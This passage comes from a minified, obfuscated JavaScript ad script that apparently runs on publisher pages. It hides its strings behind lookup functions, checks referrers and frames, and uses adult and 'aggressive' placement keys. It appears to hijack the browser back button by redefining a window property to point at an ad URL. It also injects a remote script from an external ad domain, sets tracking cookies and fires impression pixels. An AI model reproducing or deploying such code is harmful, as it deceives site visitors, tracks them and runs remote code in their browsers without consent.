hm[hZ(0x1b4)]=hy,hm[hZ(0x25e)]=!0x0,hm[hZ(0x291)]=!0x0,hm['writable']=!0x0,((hg=PD(hg))in hR?Object[hZ(0x18c)](hR,hg,hm):hR[hg]=hy,hR);}function PD(hR){var S1=hn,hg=function(hy,hm){var S0=n7qh1P3;if('object'!=PS(hy)||!hy)return hy;var hJ=hy[Symbol[S0(0x198)]];if(void 0x0!==hJ){var ha=hJ['call'](hy,hm||S0(0x1c5));if(S0(0x213)!=PS(ha))return ha;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return(S0(0x17f)===hm?String:Number)(hy);}(hR,S1(0x17f));return S1(0x1e7)==PS(hg)?hg:hg+'';}var Pz=(function(){var S2=hn,hR={};hR[S2(0x1e0)]=!0x1;return hg=function hJ(ha){var S3=S2,hH=ha['backButtonPlacementKeys'],hG=ha[S3(0x1e4)],hL={};hL['34']=!![],hL['64']=!![],hL['61']=!![],hL[S3(0x188)]=!![],hL['266']=!![],hL[S3(0x189)]=!![],hL['229']=!![],hL['248']=!![];var hI={};hI['2']=!![],hI['16']=!![],hI['32']=!![],hI['38']=!![],(!function(hs,hT){var S4=S3;if(!(hs instanceof hT))throw new TypeError(S4(0x1bc));}(this,hJ),PK(this,S3(0x173),'true'===S3(0x1cd)),PK(this,S3(0x190),S3(0x266)===S3(0x1cd)),PK(this,'extraAggressiveBbPlacementKey',S3(0x1c8)),PK(this,'cookieBackClick','hu8935j4i9fq3hpuj9q39'),PK(this,'EXCLUDED_TAGS_HASH_MAP',hL),PK(this,S3(0x185),hI));var hb=hH[S3(0x23c)],hd=hH[S3(0x210)],hM=hH[S3(0x1ce)],hE=hH['mainstreamPlacementKeyAggressive'];this[S3(0x1e4)]=hG,this[S3(0x23c)]=hb,this['adultPlacementKeyAggressive']=hM,this[S3(0x210)]=hd,this[S3(0x1b1)]=hE;},hy=[{'key':S2(0x1ab),'value':function(){var S5=S2,ha=Number(S5(0x179));if(!ha){var hH=window!==window[S5(0x19d)]||document!==window[S5(0x19d)][S5(0x1be)]||window[S5(0x270)][S5(0x281)]!==window[S5(0x19d)][S5(0x281)];if(!hH){for(var hG=JSON['parse'](S5(0x241)),hL=0x0;hL<hG[S5(0x29d)];hL++)if(this['EXCLUDED_TAGS_HASH_MAP'][hG[hL]])return;if(document[S5(0x20e)]||this['enableAggressiveBb']){if(!document['referrer']||!this['isOnPubsSite']()||this[S5(0x173)]){if(!this['storage']['getCookie'](this[S5(0x28b)])){var hI=!!this['ADULT_CATEGORY_ID_HASH_MAP'][S5(0x180)],hb=hI?this[S5(0x23c)]:this[S5(0x210)],hd=this['enableAggressiveBb']&&(!document['referrer']||this['isOnPubsSite']()),hM=hd&&this[S5(0x190)]&&this['extraAggressiveBbPlacementKey'];if(hd)hb=hI?this[S5(0x1ce)]:this[S5(0x1b1)];if(hM)hb=this['extraAggressiveBbPlacementKey'];var hE=S5(0x284)+hb+S5(0x25d),hs={};hs['get']=function(){var S6=S5,hT={};return hT[S6(0x221)]=hE,hT;},hs[S5(0x291)]=!![],(this[S5(0x1c9)](hb),Object[S5(0x18c)](window,S5(0x187),hs));}}}}}}},{'key':S2(0x1c9),'value':function(ha){var S7=S2;if(ha){var hH=document[S7(0x1e5)](S7(0x276));hH[S7(0x1fb)]=!![],hH[S7(0x246)]='//greetedenumeratehundreds.com/'+ha[S7(0x1ac)](0x0,0x2)+'/'+ha['substring'](0x2,0x4)+'/'+ha['substring'](0x4,0x6)+'/'+ha+S7(0x261),document[S7(0x248)]['appendChild'](hH);}}},{'key':S2(0x22f),'value':function(){var S8=S2,ha=new URL(document[S8(0x20e)])[S8(0x242)],hH=new URL(document[S8(0x232)])['hostname'];return ha===hH;}}],hy&&Pf(hg[S2(0x18b)],hy),hm&&Pf(hg,hm),Object['defineProperty'](hg,S2(0x18b),hR),hg;var hg,hy,hm;}());function Pu(hR){var S9=hn;return Pu=S9(0x1b9)==typeof Symbol&&S9(0x1e7)==typeof Symbol[S9(0x206)]?function(hg){return typeof hg;}:function(hg){var SP=S9;return hg&&'function'==typeof Symbol&&hg['constructor']===Symbol&&hg!==Symbol[SP(0x18b)]?SP(0x1e7):typeof hg;},Pu(hR);}function PR(hR,hg){var Si=hn;for(var hy=0x0;hy<hg[Si(0x29d)];hy++){var hm=hg[hy];hm[Si(0x25e)]=hm[Si(0x25e)]||!0x1,hm['configurable']=!0x0,Si(0x1b4)in hm&&(hm[Si(0x1e0)]=!0x0),Object['defineProperty'](hR,Pg(hm[Si(0x21e)]),hm);}}function Pg(hR){var SS=hn,hg=function(hy,hm){var Sh=n7qh1P3;if('object'!=Pu(hy)||!hy)return hy;var hJ=hy[Symbol[Sh(0x198)]];if(void 0x0!==hJ){var ha=hJ[Sh(0x271)](hy,hm||Sh(0x1c5));if(Sh(0x213)!=Pu(ha))return ha;throw new TypeError(Sh(0x1f0));}return(Sh(0x17f)===hm?String:Number)(hy);}(hR,SS(0x17f));return SS(0x1e7)==Pu(hg)?hg:hg+'';}function Py(hR,hg,hy){var SD=hn;return hg=PJ(hg),function(hm,hJ){var Sf=n7qh1P3;if(hJ&&(Sf(0x213)==Pu(hJ)||'function'==typeof hJ))return hJ;if(void 0x0!==hJ)throw new TypeError('Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined');return function(ha){var SK=Sf;if(void 0x0===ha)throw new ReferenceError(SK(0x1eb));return ha;}(hm);}(hR,Pm()?Reflect[SD(0x1aa)](hg,hy||[],PJ(hR)[SD(0x27b)]):hg['apply'](hR,hy));}function Pm(){var Sz=hn;try{var hR=!Boolean[Sz(0x18b)][Sz(0x214)][Sz(0x271)](Reflect[Sz(0x1aa)](Boolean,[],function(){}));}catch(hg){}return(Pm=function(){return!!hR;})();}function PJ(hR){var Su=hn;return PJ=Object[Su(0x292)]?Object[Su(0x1d6)][Su(0x16f)]():function(hg){var SR=Su;return hg[SR(0x1a0)]||Object[SR(0x1d6)](hg);},PJ(hR);}function Pa(hR,hg){var Sg=hn;return Pa=Object['setPrototypeOf']?Object[Sg(0x292)][Sg(0x16f)]():function(hy,hm){var Sy=Sg;return hy[Sy(0x1a0)]=hm,hy;},Pa(hR,hg);}var PH=function(hR){var Sa=hn;function hg(){return function(hH,hG){var Sm=n7qh1P3;if(!(hH instanceof hG))throw new TypeError(Sm(0x1bc));}(this,hg),Py(this,hg,arguments);}var hy={};hy['writable']=!0x1;return function(hH,hG){var SJ=n7qh1P3;if(SJ(0x1b9)!=typeof hG&&null!==hG)throw new TypeError('Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function');var hL={};hL[SJ(0x1e0)]=!0x1,(hH[SJ(0x18b)]=Object['create'](hG&&hG[SJ(0x18b)],{'constructor':{'value':hH,'writable':!0x0,'configurable':!0x0}}),Object[SJ(0x18c)](hH,SJ(0x18b),hL),hG&&Pa(hH,hG));}(hg,hR),hm=hg,hJ&&PR(hm['prototype'],hJ),ha&&PR(hm,ha),Object[Sa(0x18c)](hm,Sa(0x18b),hy),hm;var hm,hJ,ha;}(Pz);function PG(hR){var SH=hn;return PG=SH(0x1b9)==typeof Symbol&&SH(0x1e7)==typeof Symbol['iterator']?function(hg){return typeof hg;}:function(hg){var SG=SH;return hg&&'function'==typeof Symbol&&hg['constructor']===Symbol&&hg!==Symbol[SG(0x18b)]?SG(0x1e7):typeof hg;},PG(hR);}function PL(hR,hg){var SL=hn;for(var hy=0x0;hy<hg[SL(0x29d)];hy++){var hm=hg[hy];hm[SL(0x25e)]=hm['enumerable']||!0x1,hm['configurable']=!0x0,SL(0x1b4)in hm&&(hm[SL(0x1e0)]=!0x0),Object[SL(0x18c)](hR,PI(hm[SL(0x21e)]),hm);}}function PI(hR){var Sb=hn,hg=function(hy,hm){var SI=n7qh1P3;if(SI(0x213)!=PG(hy)||!hy)return hy;var hJ=hy[Symbol[SI(0x198)]];if(void 0x0!==hJ){var ha=hJ[SI(0x271)](hy,hm||SI(0x1c5));if(SI(0x213)!=PG(ha))return ha;throw new TypeError(SI(0x1f0));}return(SI(0x17f)===hm?String:Number)(hy);}(hR,Sb(0x17f));return'symbol'==PG(hg)?hg:hg+'';}var Pb=(function(){var Sd=hn,hR={};hR[Sd(0x1e0)]=!0x1;return hg=function hJ(){var SM=Sd;!function(hH,hG){if(!(hH instanceof hG))throw new TypeError('Cannot\x20call\x20a\x20class\x20as\x20a\x20function');}(this,hJ);var ha=document[SM(0x22e)];if(ha&&ha['dataset'][SM(0x202)])this[SM(0x1af)]=ha[SM(0x194)][SM(0x202)];},hy=[{'key':Sd(0x178),'value':function(){var SE=Sd;return this[SE(0x1af)];}}],hy&&PL(hg[Sd(0x18b)],hy),hm&&PL(hg,hm),Object[Sd(0x18c)](hg,Sd(0x18b),hR),hg;var hg,hy,hm;}());function Pd(hR){var Ss=hn;return Pd=Ss(0x1b9)==typeof Symbol&&Ss(0x1e7)==typeof Symbol[Ss(0x206)]?function(hg){return typeof hg;}:function(hg){var ST=Ss;return hg&&'function'==typeof Symbol&&hg['constructor']===Symbol&&hg!==Symbol['prototype']?ST(0x1e7):typeof hg;},Pd(hR);}function PM(hR,hg){var SX=hn;for(var hy=0x0;hy<hg['length'];hy++){var hm=hg[hy];hm[SX(0x25e)]=hm[SX(0x25e)]||!0x1,hm[SX(0x291)]=!0x0,SX(0x1b4)in hm&&(hm[SX(0x1e0)]=!0x0),Object[SX(0x18c)](hR,PE(hm[SX(0x21e)]),hm);}}function PE(hR){var SQ=hn,hg=function(hy,hm){var So=n7qh1P3;if(So(0x213)!=Pd(hy)||!hy)return hy;var hJ=hy[Symbol[So(0x198)]];if(void 0x0!==hJ){var ha=hJ[So(0x271)](hy,hm||'default');if('object'!=Pd(ha))return ha;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return(So(0x17f)===hm?String:Number)(hy);}(hR,SQ(0x17f));return SQ(0x1e7)==Pd(hg)?hg:hg+'';}function Ps(hR,hg,hy){var SU=hn;return hg=PX(hg),function(hm,hJ){if(hJ&&('object'==Pd(hJ)||'function'==typeof hJ))return hJ;if(void 0x0!==hJ)throw new TypeError('Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined');return function(ha){var SA=n7qh1P3;if(void 0x0===ha)throw new ReferenceError(SA(0x1eb));return ha;}(hm);}(hR,PT()?Reflect[SU(0x1aa)](hg,hy||[],PX(hR)['constructor']):hg['apply'](hR,hy));}function PT(){var Sq=hn;try{var hR=!Boolean[Sq(0x18b)][Sq(0x214)][Sq(0x271)](Reflect[Sq(0x1aa)](Boolean,[],function(){}));}catch(hg){}return(PT=function(){return!!hR;})();}function PX(hR){var SO=hn;return PX=Object['setPrototypeOf']?Object[SO(0x1d6)][SO(0x16f)]():function(hg){return hg['__proto__']||Object['getPrototypeOf'](hg);},PX(hR);}function Po(hR,hg){var Sn=hn;return Po=Object[Sn(0x292)]?Object[Sn(0x292)][Sn(0x16f)]():function(hy,hm){var Sc=Sn;return hy[Sc(0x1a0)]=hm,hy;},Po(hR,hg);}var PQ=function(hR){var SC=hn;function hg(){return function(hH,hG){var Sx=n7qh1P3;if(!(hH instanceof hG))throw new TypeError(Sx(0x1bc));}(this,hg),Ps(this,hg,arguments);}var hy={};hy[SC(0x1e0)]=!0x1;return function(hH,hG){var SF=SC;if(SF(0x1b9)!=typeof hG&&null!==hG)throw new TypeError('Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function');var hL={};hL['writable']=!0x1,(hH[SF(0x18b)]=Object[SF(0x262)](hG&&hG[SF(0x18b)],{'constructor':{'value':hH,'writable':!0x0,'configurable':!0x0}}),Object[SF(0x18c)](hH,SF(0x18b),hL),hG&&Po(hH,hG));}(hg,hR),hm=hg,hJ&&PM(hm['prototype'],hJ),ha&&PM(hm,ha),Object['defineProperty'](hm,SC(0x18b),hy),hm;var hm,hJ,ha;}(Pb);function PA(hR){var SV=hn;return PA=SV(0x1b9)==typeof Symbol&&SV(0x1e7)==typeof Symbol[SV(0x206)]?function(hg){return typeof hg;}:function(hg){var Sj=SV;return hg&&Sj(0x1b9)==typeof Symbol&&hg[Sj(0x27b)]===Symbol&&hg!==Symbol[Sj(0x18b)]?'symbol':typeof hg;},PA(hR);}function PU(hR,hg){var St=hn;for(var hy=0x0;hy<hg['length'];hy++){var hm=hg[hy];hm['enumerable']=hm[St(0x25e)]||!0x1,hm[St(0x291)]=!0x0,St(0x1b4)in hm&&(hm[St(0x1e0)]=!0x0),Object[St(0x18c)](hR,Pq(hm['key']),hm);}}function Pq(hR){var Sw=hn,hg=function(hy,hm){var SN=n7qh1P3;if(SN(0x213)!=PA(hy)||!hy)return hy;var hJ=hy[Symbol[SN(0x198)]];if(void 0x0!==hJ){var ha=hJ[SN(0x271)](hy,hm||SN(0x1c5));if(SN(0x213)!=PA(ha))return ha;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return(SN(0x17f)===hm?String:Number)(hy);}(hR,Sw(0x17f));return'symbol'==PA(hg)?hg:hg+'';}function PO(hR,hg,hy){var Sp=hn;return hg=Pc(hg),function(hm,hJ){var SB=n7qh1P3;if(hJ&&(SB(0x213)==PA(hJ)||SB(0x1b9)==typeof hJ))return hJ;if(void 0x0!==hJ)throw new TypeError(SB(0x1ed));return function(ha){var Se=SB;if(void 0x0===ha)throw new ReferenceError(Se(0x1eb));return ha;}(hm);}(hR,Pn()?Reflect[Sp(0x1aa)](hg,hy||[],Pc(hR)[Sp(0x27b)]):hg[Sp(0x1cc)](hR,hy));}function Pn(){var SY=hn;try{var hR=!Boolean[SY(0x18b)]['valueOf'][SY(0x271)](Reflect[SY(0x1aa)](Boolean,[],function(){}));}catch(hg){}return(Pn=function(){return!!hR;})();}function Pc(hR){var Sk=hn;return Pc=Object['setPrototypeOf']?Object[Sk(0x1d6)][Sk(0x16f)]():function(hg){var Sl=Sk;return hg['__proto__']||Object[Sl(0x1d6)](hg);},Pc(hR);}function Px(hR,hg){var Sv=hn;return Px=Object[Sv(0x292)]?Object[Sv(0x292)]['bind']():function(hy,hm){return hy['__proto__']=hm,hy;},Px(hR,hg);}var PC=function(hR){var SZ=hn;function hg(){return function(hH,hG){var SW=n7qh1P3;if(!(hH instanceof hG))throw new TypeError(SW(0x1bc));}(this,hg),PO(this,hg,arguments);}var hy={};hy['writable']=!0x1;return function(hH,hG){var Sr=n7qh1P3;if(Sr(0x1b9)!=typeof hG&&null!==hG)throw new TypeError(Sr(0x24f));var hL={};hL[Sr(0x1e0)]=!0x1,(hH[Sr(0x18b)]=Object[Sr(0x262)](hG&&hG[Sr(0x18b)],{'constructor':{'value':hH,'writable':!0x0,'configurable':!0x0}}),Object[Sr(0x18c)](hH,Sr(0x18b),hL),hG&&Px(hH,hG));}(hg,hR),hm=hg,hJ=[{'key':SZ(0x178),'value':function(){var f0=SZ,hH=document[f0(0x20e)]&&new URL(document[f0(0x20e)])[f0(0x242)];if(hH)this[f0(0x1af)]=hH;return this[f0(0x1af)];}}],hJ&&PU(hm['prototype'],hJ),ha&&PU(hm,ha),Object['defineProperty'](hm,SZ(0x18b),hy),hm;var hm,hJ,ha;}(Pb);function PF(hR){var f1=hn;return PF=f1(0x1b9)==typeof Symbol&&f1(0x1e7)==typeof Symbol[f1(0x206)]?function(hg){return typeof hg;}:function(hg){var f2=f1;return hg&&f2(0x1b9)==typeof Symbol&&hg['constructor']===Symbol&&hg!==Symbol['prototype']?'symbol':typeof hg;},PF(hR);}function PV(hR,hg){var f3=hn;for(var hy=0x0;hy<hg['length'];hy++){var hm=hg[hy];hm[f3(0x25e)]=hm['enumerable']||!0x1,hm['configurable']=!0x0,f3(0x1b4)in hm&&(hm[f3(0x1e0)]=!0x0),Object[f3(0x18c)](hR,Pj(hm[f3(0x21e)]),hm);}}function Pj(hR){var f5=hn,hg=function(hy,hm){var f4=n7qh1P3;if(f4(0x213)!=PF(hy)||!hy)return hy;var hJ=hy[Symbol['toPrimitive']];if(void 0x0!==hJ){var ha=hJ[f4(0x271)](hy,hm||f4(0x1c5));if(f4(0x213)!=PF(ha))return ha;throw new TypeError(f4(0x1f0));}return(f4(0x17f)===hm?String:Number)(hy);}(hR,'string');return f5(0x1e7)==PF(hg)?hg:hg+'';}function Pt(hR,hg,hy){var f8=hn;return hg=Pw(hg),function(hm,hJ){var f6=n7qh1P3;if(hJ&&(f6(0x213)==PF(hJ)||f6(0x1b9)==typeof hJ))return hJ;if(void 0x0!==hJ)throw new TypeError(f6(0x1ed));return function(ha){var f7=f6;if(void 0x0===ha)throw new ReferenceError(f7(0x1eb));return ha;}(hm);}(hR,PN()?Reflect[f8(0x1aa)](hg,hy||[],Pw(hR)[f8(0x27b)]):hg[f8(0x1cc)](hR,hy));}function PN(){var f9=hn;try{var hR=!Boolean[f9(0x18b)][f9(0x214)][f9(0x271)](Reflect[f9(0x1aa)](Boolean,[],function(){}));}catch(hg){}return(PN=function(){return!!hR;})();}function Pw(hR){var fP=hn;return Pw=Object[fP(0x292)]?Object[fP(0x1d6)][fP(0x16f)]():function(hg){var fi=fP;return hg['__proto__']||Object[fi(0x1d6)](hg);},Pw(hR);}function PB(hR,hg){var fh=hn;return PB=Object[fh(0x292)]?Object[fh(0x292)][fh(0x16f)]():function(hy,hm){var fS=fh;return hy[fS(0x1a0)]=hm,hy;},PB(hR,hg);}var Pp=function(hR){var fK=hn;function hg(){return function(hH,hG){if(!(hH instanceof hG))throw new TypeError('Cannot\x20call\x20a\x20class\x20as\x20a\x20function');}(this,hg),Pt(this,hg,arguments);}var hy={};hy['writable']=!0x1;return function(hH,hG){var ff=n7qh1P3;if(ff(0x1b9)!=typeof hG&&null!==hG)throw new TypeError(ff(0x24f));var hL={};hL[ff(0x1e0)]=!0x1,(hH[ff(0x18b)]=Object[ff(0x262)](hG&&hG[ff(0x18b)],{'constructor':{'value':hH,'writable':!0x0,'configurable':!0x0}}),Object[ff(0x18c)](hH,ff(0x18b),hL),hG&&PB(hH,hG));}(hg,hR),hm=hg,hJ=[{'key':fK(0x178),'value':function(){var fD=fK,hH=[];try{var hG,hL,hI=window['location']['ancestorOrigins'],hb=null===(hG=window[fD(0x21c)])||void 0x0===hG||null===(hG=hG[fD(0x281)])||void 0x0===hG?void 0x0:hG[fD(0x17c)],hd=null===(hL=window[fD(0x19d)])||void 0x0===hL||null===(hL=hL[fD(0x281)])||void 0x0===hL?void 0x0:hL[fD(0x17c)];if((null===hI||void 0x0===hI?void 0x0:hI['length'])>0x0)hH[fD(0x2a0)](hI[hI[fD(0x29d)]-0x1]);if(hb&&!hH[fD(0x1dc)](hb))hH[fD(0x2a0)](hb);if(hd&&!hH[fD(0x1dc)](hd))hH['push'](hd);}catch(hM){}if(0x1===hH['length'])this[fD(0x1af)]=hH[0x0];if(hH[fD(0x29d)]>0x0)this[fD(0x1af)]=hH[fD(0x1e8)]();return this[fD(0x1af)];}}],hJ&&PV(hm[fK(0x18b)],hJ),ha&&PV(hm,ha),Object[fK(0x18c)](hm,fK(0x18b),hy),hm;var hm,hJ,ha;}(Pb);function PY(hR){var fz=hn;return PY=fz(0x1b9)==typeof Symbol&&fz(0x1e7)==typeof Symbol[fz(0x206)]?function(hg){return typeof hg;}:function(hg){var fu=fz;return hg&&fu(0x1b9)==typeof Symbol&&hg[fu(0x27b)]===Symbol&&hg!==Symbol['prototype']?'symbol':typeof hg;},PY(hR);}function Pk(hR,hg,hy){var fg=hn;return(hg=function(hm){var hJ=function(ha,hH){var fR=n7qh1P3;if(fR(0x213)!=PY(ha)||!ha)return ha;var hG=ha[Symbol[fR(0x198)]];if(void 0x0!==hG){var hL=hG[fR(0x271)](ha,hH||'default');if(fR(0x213)!=PY(hL))return hL;throw new TypeError(fR(0x1f0));}return(fR(0x17f)===hH?String:Number)(ha);}(hm,'string');return'symbol'==PY(hJ)?hJ:hJ+'';}(hg))in hR?Object[fg(0x18c)](hR,hg,{'value':hy,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):hR[hg]=hy,hR;}var Pl='dataDomain',Pv='host',PW=hn(0x23e),Pr='0',PZ='1',i0='2',i1=Pl,i2=Pk(Pk(Pk({},Pr,Pl),PZ,PW),i0,Pv);function i3(hR){var fy=hn;return i3='function'==typeof Symbol&&'symbol'==typeof Symbol[fy(0x206)]?function(hg){return typeof hg;}:function(hg){var fm=fy;return hg&&fm(0x1b9)==typeof Symbol&&hg[fm(0x27b)]===Symbol&&hg!==Symbol[fm(0x18b)]?fm(0x1e7):typeof hg;},i3(hR);}function i4(hR,hg){var fJ=hn;for(var hy=0x0;hy<hg[fJ(0x29d)];hy++){var hm=hg[hy];hm[fJ(0x25e)]=hm[fJ(0x25e)]||!0x1,hm['configurable']=!0x0,fJ(0x1b4)in hm&&(hm[fJ(0x1e0)]=!0x0),Object[fJ(0x18c)](hR,i6(hm[fJ(0x21e)]),hm);}}function i5(hR,hg,hy){var fa=hn,hm={};return hm[fa(0x1b4)]=hy,hm[fa(0x25e)]=!0x0,hm['configurable']=!0x0,hm[fa(0x1e0)]=!0x0,((hg=i6(hg))in hR?Object[fa(0x18c)](hR,hg,hm):hR[hg]=hy,hR);}function i6(hR){var fG=hn,hg=function(hy,hm){var fH=n7qh1P3;if(fH(0x213)!=i3(hy)||!hy)return hy;var hJ=hy[Symbol[fH(0x198)]];if(void 0x0!==hJ){var ha=hJ[fH(0x271)](hy,hm||'default');if(fH(0x213)!=i3(ha))return ha;throw new TypeError(fH(0x1f0));}return(fH(0x17f)===hm?String:Number)(hy);}(hR,fG(0x17f));return'symbol'==i3(hg)?hg:hg+'';}var i7=i5(i5(i5({},Pl,function(){return new PQ();}),PW,function(){return new PC();}),Pv,function(){return new Pp();}),i8=(function(){var fL=hn,hR={};hR[fL(0x1e0)]=!0x1;return hg=function hJ(ha){var fI=fL,hH=ha[fI(0x223)];!function(hI,hb){var fb=fI;if(!(hI instanceof hb))throw new TypeError(fb(0x1bc));}(this,hJ);var hG=function(hI){if(i2[hI])return i2[hI];else return i1;}(hH),hL=i7[hG];this[fI(0x27c)]=hL();},hy=[{'key':'getPsid','value':function(){var fd=fL;return this[fd(0x27c)][fd(0x178)]();}}],hy&&i4(hg[fL(0x18b)],hy),hm&&i4(hg,hm),Object[fL(0x18c)](hg,fL(0x18b),hR),hg;var hg,hy,hm;}());function i9(hR){var fM=hn;return i9='function'==typeof Symbol&&fM(0x1e7)==typeof Symbol['iterator']?function(hg){return typeof hg;}:function(hg){var fE=fM;return hg&&fE(0x1b9)==typeof Symbol&&hg[fE(0x27b)]===Symbol&&hg!==Symbol[fE(0x18b)]?fE(0x1e7):typeof hg;},i9(hR);}var iP={};iP['psidMode']=hn(0x29b);var ii=![],ih=!![],iS=![],iK=new i8(iP)[hn(0x178)](),iD=new Pi({'psid':iK}),iz=function(){var fs=hn;return Math[fs(0x1ee)](performance[fs(0x17a)]());},iu=iz(),iR=hn(0x257),ig=hn(0x243),iy=[[/%26/g,'&'],[/%20/g,'\x20'],[/%2B/g,'+'],[/%25/g,'%'],[/%3E/g,'>'],[/%3C/g,'<'],[/%2F/g,'/'],[/%3A/g,':'],[/%3B/g,';']],im=function(){var fT=hn;if(ii){for(var hR,hg=iz()-iu,hy=arguments[fT(0x29d)],hm=new Array(hy),hJ=0x0;hJ<hy;hJ++)hm[hJ]=arguments[hJ];(hR=console)[fT(0x1d7)]['apply'](hR,['['[fT(0x18d)](hg,'ms]:')][fT(0x18d)](hm));}},iJ='',ia=[];im(hn(0x1cb));var iH={'adsDomain':hn(0x24e),'closeAd':hn(0x170)===hn(0x1cd),'columns':Number(hn(0x1bb)),'customCSSOnContainer':hn(0x20f),'fontColor':hn(0x1d5),'fontSize':hn(0x20a)[hn(0x1ff)]('-',''),'hoverScaleEffectOnImage':hn(0x1dd)===hn(0x1cd),'iframeModeEnabled':hn(0x23b)===hn(0x1cd),'increaseBannerSize':hn(0x208)===hn(0x1cd),'maxCountWidgetsOnOnePage':hn(0x18a),'maxTitleLength':hn(0x17d),'oneColumnInMobile':hn(0x1a1)===hn(0x1cd),'placementKey':hn(0x229),'redirectTarget':hn(0x1e2),'rows':Number(hn(0x295)),'scrollElementSelector':hn(0x1a3),'standName':'-','bannersQty':0x0,'watchURL':''},iG=-0x1!==['Mobile',hn(0x21b),hn(0x285)][hn(0x1c7)]('Desktop'),iL=hn(0x17b),iI='e',ib=iH[hn(0x22c)],id=0x3e8*Number(hn(0x250)),iM=0x3c*Number(hn(0x21a))*0x3c*0x3e8,iE=iM>id?id:0x0,is='imprCounter_'[hn(0x18d)](ib);function iT(hR){new Image()['src']=hR;}var iX={};iX[hn(0x23c)]=hn(0x254),iX['mainstreamPlacementKey']=hn(0x1d2),iX[hn(0x1ce)]=hn(0x1ec),iX['mainstreamPlacementKeyAggressive']='5323869a8beda1d7db01e9c875b2f49f';var io=function(hR,hg,hy,hm){var fX=hn,hJ=hm[fX(0x193)],ha=document[fX(0x2a1)],hH=ha[fX(0x1dc)](hR);if(!hH||hJ){var hG=new Date(Date[fX(0x17a)]()+hy)[fX(0x220)](),hL=hy?fX(0x28e)[fX(0x18d)](hG):'',hI=[''['concat'](hR,'=')[fX(0x18d)](hg),hL,fX(0x18f),fX(0x299)][fX(0x27a)](Boolean);if(document[fX(0x2a1)]=hI[fX(0x215)](';\x20'),!hJ)document[fX(0x2a1)]=''['concat'](hR,'_expiry=')[fX(0x18d)](hG,';\x20')['concat'](hL,fX(0x197));}},iQ=function(hR){var fo=hn;for(var hg=document['cookie'][fo(0x1e8)]()['split'](';\x20'),hy=0x0;hy<hg['length'];hy++){var hm=hg[hy][fo(0x272)]('=');if(hm[0x0]===hR)return hm[0x1];}return![];},iA={'getCookie':iQ},iU=new PH({'backButtonPlacementKeys':iX,'storage':iA}),iq=function(hR){var fQ=hn,hg=fQ(0x274)+hR;iT(hg);},iO,ic,ix,iC=(function(){var fA=hn,hR=fA(0x211);window[hR]=window[hR]||[];var hg=-0x1!==window[hR][fA(0x1c7)](iH[fA(0x22c)]),hy=window[hR]['length']>=Number(iH[fA(0x22b)]);if(hg||hy){var hm=hg?fA(0x22a):fA(0x273),hJ=fA(0x233)+hm+fA(0x1b7)+iH['placementKey'];return iq(hJ),![];}return window[hR][fA(0x2a0)](iH['placementKey']),!![];}()),iF=iD[hn(0x1da)](),iV=(iO=hn(0x226),ic=0xa*0x3e8,ix=iQ(iO),{'get':function(){var fU=hn;return ix||iH[fU(0x24b)];},'save':function(){var fq=hn,hR={};hR[fq(0x193)]=!![];if(!ix)ix=iH[fq(0x24b)],io(iO,iH[fq(0x24b)],ic,hR);}}),ij='';iH['bannersQty']=iH[hn(0x26c)]*iH[hn(0x26b)],iH['watchURL']=hn(0x209)+iV[hn(0x297)]()+'/ntv.json?key='+iH[hn(0x22c)]+hn(0x1f8)+iH['bannersQty']+(ij?hn(0x28f)+ij:'');var iN,iw,iB=hn(0x177)+iH['placementKey'],ip=function(hR){var fO=hn,hg=arguments['length']>0x1&&arguments[0x1]!==undefined?arguments[0x1]:0x0;return Math['floor'](hR*Math[fO(0x1ea)](0xa,hg))/Math[fO(0x1ea)](0xa,hg);}(0x64/ iH['columns'],0x2),iY=function(hR){var fn=hn;return hR['replace'](/&__([^\s]*?:.*?) &__(.*)?(\s*{)/g,'#'+iB+'\x20.'+iB+'__$1\x20.'+iB+fn(0x174))[fn(0x1ff)](/&__/g,'#'+iB+'\x20.'+iB+'__')[fn(0x1ff)](/&/g,'#'+iB)[fn(0x1ff)](/\s+/g,'\x20')[fn(0x1ff)](/\s?([{}])\s?/g,'$1');},ik=function(hR){var fF=hn,hg=new XMLHttpRequest(),hy=setTimeout(function(){var fc=n7qh1P3;hg[fc(0x175)]();},0x1388),hm=iK?iK:function(hG){var fx=n7qh1P3,hL=arguments[fx(0x29d)]>0x1&&arguments[0x1]!==undefined?arguments[0x1]:'';if(fx(0x213)!==(fx(0x227)===typeof eddOptions?fx(0x227):i9(eddOptions)))return hL;if(hG in eddOptions)return eddOptions[hG];else return hL;}('psid'),hJ=function(){var fC=n7qh1P3,hG=hg[fC(0x1a8)]?encodeURIComponent(hg[fC(0x1a8)]+'\x20'+hg['statusText']):fC(0x28d);h6(fC(0x181)+hG),im(fC(0x1f9)),hR('');};if(fF(0x16e)in hg)hg[fF(0x16e)]=!![];var ha=iH[fF(0x1de)];if(iJ)ha+=fF(0x1c6)+iJ;if(hm)ha+=fF(0x1f4)['concat'](hm);var hH=(function(){var fV=fF,hG={},hL=iQ(iR);if(hL)hG[iR]=hL;if(iJ)hG[ig]=parseInt(iJ[fV(0x1b2)](0x0))%0x2===0x0?'a':'b';var hI=JSON[fV(0x231)](hG);return'{}'===hI?'':encodeURIComponent(hI);}());if(hH)ha+=fF(0x264)+hH;ha+=fF(0x296)+function(hG){var hL=Number('0'),hI=Number(iQ(hG));if(hL>0x0&&hI>=hL)return iI;else return'';}(is),hg['open'](fF(0x19f),ha),hg['onload']=function(){var fj=fF;if(0xc8===hg[fj(0x1a8)])iV[fj(0x20d)](),clearTimeout(hy),hR(hg[fj(0x280)]);else hJ();},hg[fF(0x236)]=hg['onerror']=hJ,hg['send']();},il=function(){var ft=hn;return document[ft(0x1bf)](iB);},iv=function(hR){if(il())hR();else hf(function(){iv(hR);});},iW=function(hR,hg,hy){var fN=hn,hm=document[fN(0x1e5)](hR);if(hg)hm['className']=hg;if(hy)hm[fN(0x249)]=hy;return hm;},ir=function(hR){var hg={};hg['isNewNeeded']=![],(ih=![],io(is,0x0,iM,hg),function(hy){var fw=n7qh1P3,hm=iQ(hy),hJ=iQ(''[fw(0x18d)](hy,fw(0x1d9)));if(hm&&hJ){var 